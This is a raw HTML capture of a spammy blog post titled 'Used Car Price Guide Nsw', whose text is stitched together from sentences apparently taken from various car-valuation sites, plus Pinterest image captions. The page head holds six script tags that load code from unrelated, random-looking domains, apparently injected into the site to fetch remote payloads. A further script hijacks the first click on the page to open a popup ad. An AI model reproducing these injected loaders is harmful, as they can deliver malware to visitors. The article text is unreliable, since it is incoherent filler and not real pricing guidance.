

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/used-car-price-guide-nsw/
body_size: 12775
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Used Car Price Guide Nsw &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769809962' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1003832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/used-car-price-guide-nsw/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1003832' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fused-car-price-guide-nsw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fused-car-price-guide-nsw%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1003832" class="post-template-default single single-post postid-1003832 single-format-standard nothing-personal-body-contents item-with-id-1003832">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1003832" class="blog-element-type-1 single-post post-1003832 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-price tag-used">

    <div class="blog-item-date text-center">
        <span>January 6, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Used Car Price Guide Nsw    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/f3faf0cc62db8dd8a018403b9f1f472d-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>We provide car valuations online, as well as services internationally to leaders in the automotive industry By comparing real life sales, we can give you the most accurate and comprehensive valuation of your vehicle.</p>
<p><a href="https://i.pinimg.com/originals/75/df/4e/75df4e551a4712be480b243967ddf74e.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/75/df/4e/75df4e551a4712be480b243967ddf74e.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Car Finance Ad Banner Finance, Car finance </p>
<h3>Simply pick a make and model from the selections on the right, we&#039;ll tell you what it should cost, then help you find the best prices from local dealers.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/ed/f7/a5/edf7a5503be83e9bc9a66e86eaacc6a1.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Used car price guide nsw</strong>. Car buyers guide buying and maintaining a car in nsw www.fairtrading.nsw.gov.au. Find a used car for sale in nsw. Read car reviews and compare prices and features at carsales.com.au.    </p>
<p>     Browse our selection to locate the transactions relevant to you. The final sales price depends on the car&#039;s actual condition and local market factors. Below is the manufacturer suggested retail price (msrp) of every new car on sale in australia.    </p>
<p>     Buying and maintaining a car can be very costly. Use our free online car valuation tool to find out exactly how much your car is worth today. Price can vary from dealership to dealership.    </p>
<p>     Why run around town when we can bring the prices to you? Buying or selling a car? Knowing what to look for could mean the difference between an enjoyable purchasing experience and an expensive mistake.    </p>
<p>     Once you know how much your car is worth, you can create your listing on gumtree and use our car price guide and tips below to negotiate with potential buyers and sell your car faster. Get the best price for your vehicle, for free. This is an as is value that does not include any warranties.    </p>
<p>     We’ve put together some helpful information so you can make an informed decision. Nsw fair trading 13 32 20 disclaimer information on this topic may have changed since this booklet was. To make it easier, we&#039;ve gathered transactions that might be of help to you, before and after your purchase.    </p>
<p>     We provide black book trade in value and market value, so you can get the most out of your used car. Wizzle, on the other hand, uses the cutting edge software that dealers use to value your car professionally, getting you the best possible price. Buying a used car from a dealer.    </p>
<p>     The steps to buying a car, estimate the costs and transfer your rego or submit a notice of disposal. A vehicle in considerably better or worse condition than average may fall outside of the range provided. Our used car valuation estimate will help you set the right price for your car and know if the offers you receive from buyers are below the market value of your car.    </p>
<p>     Most car buying sites use automatic pricing, often ignoring condition, colour, or special features. Redbook’s used car price search lets you check the value of a new car before you buy or sell. Buying a vehicle can be an overwhelming experience.    </p>
<p>     View and download the car buyer&#039;s guide (pdf, 1432.74 kb). Check out the full range of vehicles on autotrader.com.au today and find your next new or used car for sale in nsw. Buy, sell or hire new and used trucks, buses and equipment at australia&#039;s no.    </p>
<p>     Buying your new car should be fun and easy. Carsguide will provide a free detailed valuation search with thousands of car listings to determine your used car value. All estimations assume vehicles are in average condition and provide only indicative price for vehicles sold in the open market.    </p>
<p>     Check out the full range of vehicles on autotrader.com.au today and find your next used car for sale in sydney, nsw. Drive has thousands of used cars for sale at low prices right across australia. Buying a used car from a dealership gives you guaranteed title and a statutory warranty on cars under 10 years old or 160,000km (and below the nsw luxury car tax threshold.) this warranty is valid for three months or 5,000km from date of purchase and covers items relating to safety, reliability and roadworthiness.    </p>
<p>     Australia&#039;s no.1 place to buy, sell or research a car, and read all the latest news and reviews. Search for new &amp; used cars for sale in new south wales. A vehicle registration and history check provides helpful and relevant information for people looking to buy a nsw registered vehicle.    </p>
<p>     Wizzle’s car valuation is thorough, looking at the specific characteristics of your car. Australia&#039;s no.1 place to buy, sell or research a bike, and read all the latest news and reviews. With a huge range of new &amp; used vehicles on carsguide, finding a great deal on your next car has never been so easy.    </p>
<p>     Buying or selling a car? Special offers will happen at different Some of the main features of the search are that you can find out if the car is recorded as stolen, and the nsw operator history such as the number of previous owners and whether it has been used as a taxi.    </p>
<p>     Simply enter the make, model, badge and year to get an accurate price for your used car.    </p>
<p><span id="more-1003832"></span></p>
<p><a href="https://i.pinimg.com/originals/91/15/cc/9115cce607f3c95a6e8217057d1c600c.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/91/15/cc/9115cce607f3c95a6e8217057d1c600c.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pinterest </p>
<p><a href="https://i.pinimg.com/originals/96/c4/26/96c426ff271440f52d31422a698ec807.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/96/c4/26/96c426ff271440f52d31422a698ec807.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> cash for cars Sydney Auto, Hoes </p>
<p><a href="https://i.pinimg.com/originals/ed/f7/a5/edf7a5503be83e9bc9a66e86eaacc6a1.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ed/f7/a5/edf7a5503be83e9bc9a66e86eaacc6a1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 2017 Honda CRV 6 Cylinder Check more at https//www </p>
<p><a href="https://i.pinimg.com/originals/b7/24/51/b7245130a4c66d8701aa1cf055cc6098.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b7/24/51/b7245130a4c66d8701aa1cf055cc6098.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Cool Kitchen Gadget on Make It better Hose nozzle </p>
<p><a href="https://i.pinimg.com/originals/41/a7/c8/41a7c8f76fbcd6ab8e3ceb42d5714b5e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/41/a7/c8/41a7c8f76fbcd6ab8e3ceb42d5714b5e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Imperial Merchant </p>
<p><a href="https://i.pinimg.com/originals/76/1d/97/761d979b42566147437045c7ee687b46.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/76/1d/97/761d979b42566147437045c7ee687b46.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 2015 Volkswagen Golf R New Photos And Video Volkswagen </p>
<p><a href="https://i.pinimg.com/originals/d5/4e/b0/d54eb099ebd36796337f65fcdacf5980.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d5/4e/b0/d54eb099ebd36796337f65fcdacf5980.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Tim Felstead on Mini 1275 LS &amp; 998 LS Car makes </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/f3faf0cc62db8dd8a018403b9f1f472d.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/f3faf0cc62db8dd8a018403b9f1f472d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Hardf Tucker on 1967 Ambassador Wagons Used car </p>
<p><a href="https://i.pinimg.com/originals/5c/cf/37/5ccf378d0803a0c6f0f3f35087179917.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5c/cf/37/5ccf378d0803a0c6f0f3f35087179917.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Four Ideas for Romantic RV Trips Australian road trip </p>
<p><a href="https://i.pinimg.com/originals/53/bd/89/53bd89dd255bc5ff41686f9b35213e25.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/53/bd/89/53bd89dd255bc5ff41686f9b35213e25.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Five seat Kia Rondo arrives in Australia Kia, Kia rondo </p>
<p><a href="https://i.pinimg.com/originals/ed/b5/1e/edb51e799ffdb48ca35ab378ba793c51.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ed/b5/1e/edb51e799ffdb48ca35ab378ba793c51.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How Much Is My Car Worth In Kelly Blue Book Photo Of How </p>
